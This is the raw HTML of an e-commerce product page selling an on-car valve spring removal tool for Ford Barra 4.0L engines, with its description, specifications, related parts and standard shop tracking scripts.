				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/engine-components/">Engine Parts - Oil pumps - Rocker Covers</a>  /  <a href="https://plazmaman.com/product-category/engine-components/barra-4-0l/">Ford Barra &amp; AU 4.0L</a>  /  Atomic &#8220;On Car&#8221; Valve Spring Removal Tool</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-2-100x100.jpg" data-thumb-alt="Atomic &quot;On Car&quot; Valve Spring Removal Tool" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-2.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-2.jpg" class="wp-post-image" alt="Atomic &quot;On Car&quot; Valve Spring Removal Tool" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-2.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-2.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-2.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-2-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-3-100x100.jpg" data-thumb-alt="Atomic &quot;On Car&quot; Valve Spring Removal Tool - Image 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-3.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-3.jpg" class="" alt="Atomic &quot;On Car&quot; Valve Spring Removal Tool - Image 2" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-3.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-3.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-3.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Valve-Spring-removal-Tool-3-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>299.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/atomic-barra-valve-spring-removal-tool/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6960ce2c6d15a">Atomic &quot;On Car&quot; Valve Spring Removal Tool quantity</label>
	<input
		type="number"
				id="quantity_6960ce2c6d15a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="51774" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[51774] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"f3e01bff-2e0c-456e-a948-9c36dbd308dc","params":{"content_type":"product","content_ids":["51774"],"contents":[{"id":"51774","quantity":1}],"content_name":"Atomic \"On Car\" Valve Spring Removal Tool","category_name":"Accessories, Atomic & Barra Products, Ford Barra & AU 4.0L","value":"299","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ATOM-VST-100704</span></span>

	
	<span class="posted_in">Categories: <a href="https://plazmaman.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://plazmaman.com/product-category/atomic-products/" rel="tag">Atomic &amp; Barra Products</a>, <a href="https://plazmaman.com/product-category/engine-components/barra-4-0l/" rel="tag">Ford Barra &amp; AU 4.0L</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p><em><strong>On-car Valve Spring Removal Tool to suit Ford 6 Cylinder DOHC</strong></em></p>
<p>This Tool is a simple device to facilitate quick and easy removal of valvetrain components in Ford 4.0L VCT twin cam Barra engines. The unique features of the tool are as follows: • The cylinder head does not need to be removed to gain access to the valve springs • Once the tool is fitted, all 4 valve springs per cylinder can be changed concurrently • No special skills are required to use the tool • The possibility of collets falling into the engine is greatly reduced The tool saves many hours of labour when changing one or many valve springs, valve stem seals or retainers - a mechanic can change all 24 springs in about 3 hours. Changing valve springs is very common due to the varying tensions of standard springs and their rapid deterioration in service, which in turn caused erratic idling and drivability issues. They are also regularly changed in Ford turbo vehicles as higher boost can bring about premature valve float. To use the tool, simply remove the camshafts, fit the tool to number #1 cylinder and the 4 springs can be changed in about 10 minutes. Refit the tool to the next cylinder in sequence and continue until all are changed, refit the cams and the job is done!</p>
<p><strong>Suits Ford Barra BA-BF-FG engines.</strong></p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">25 &times; 10 &times; 6 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-51799 status-publish first instock product_cat-atomic-products product_cat-barra-4-0l has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/atomic-oil-pump-bypass-spring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Atomic-Oil-Pressure-Spring-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plazmaman Barra Oil Pump Hi Pressure Spring" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Plazmaman Barra Oil Pump Hi Pressure Spring</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>39.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 51799 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"ea78ba3d-e8b7-4a4a-983b-da1207fa062d","params":{"content_type":"product","content_ids":["51799"],"contents":[{"id":"51799","quantity":1}],"content_name":"Plazmaman Barra Oil Pump Hi Pressure Spring","category_name":"Atomic & Barra Products, Ford Barra & AU 4.0L","value":"39","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-12961 status-publish instock product_cat-accessories-2 product_cat-atomic-products product_cat-barra-4-0l has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/ford-barra-12mm-head-stud-kit-plazmaman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/Headstuds-Ford-2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ford Barra 12mm Head Stud Kit - Plazmaman" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Ford Barra 12mm Head Stud Kit &#8211; Plazmaman</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>365.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 12961 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"902d9f92-6198-48b1-a0b9-d90a54743b8d","params":{"content_type":"product","content_ids":["12961"],"contents":[{"id":"12961","quantity":1}],"content_name":"Ford Barra 12mm Head Stud Kit - Plazmaman","category_name":"Accessories, Atomic & Barra Products, Ford Barra & AU 4.0L","value":"365","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-34211 status-publish instock product_cat-accessories-2 product_cat-atomic-products product_cat-engine-components product_cat-barra-4-0l has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/ford-barra-timing-chain-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/timing-kit-5-website-size-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Timing Kit 5 Website Size" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Barra 4.0L &#8211; Heavy Duty Atomic timing chain kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>693.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 34211 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"eefda392-481c-4fa5-84ff-3220a9e51543","params":{"content_type":"product","content_ids":["34211"],"contents":[{"id":"34211","quantity":1}],"content_name":"Barra 4.0L - Heavy Duty Atomic timing chain kit","category_name":"Accessories, Atomic & Barra Products, Engine Parts - Oil pumps - Rocker Covers, Ford Barra & AU 4.0L","value":"693","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-16970 status-publish last instock product_cat-accessories-2 product_cat-atomic-products product_cat-barra-4-0l has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://plazmaman.com/product/ford-barra-billet-oil-pump-backing-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Custom Product - Due to high demand please allow 4-6 weeks to manufacture this product.</span>
	<span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plazmaman Ford Barra Billet Oil pump Backing plate" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Plazmaman Ford Barra Billet Oil pump Backing plate</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>339.00</bdi></span></del> <span class="screen-reader-text">Original price was: AUD $339.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: AUD $299.00.</span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 16970 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"4e3f7fa5-309d-4c75-83ef-fa523de41b71","params":{"content_type":"product","content_ids":["16970"],"contents":[{"id":"16970","quantity":1}],"content_name":"Plazmaman Ford Barra Billet Oil pump Backing plate","category_name":"Accessories, Atomic & Barra Products, Ford Barra & AU 4.0L","value":"299","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
